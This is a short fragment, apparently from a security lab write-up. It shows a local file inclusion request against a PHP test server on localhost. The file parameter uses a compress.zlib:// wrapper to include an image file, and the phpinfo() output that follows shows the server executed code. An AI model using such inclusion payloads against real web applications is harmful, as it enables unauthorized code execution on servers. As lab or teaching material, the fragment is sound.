 127.0.0.1/include.php?file=compress.zlib://D:\phpstudy_pro\WWW\1.jpg
PHP Version 7.3.4
php
System Windows NT X1AOSEC 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64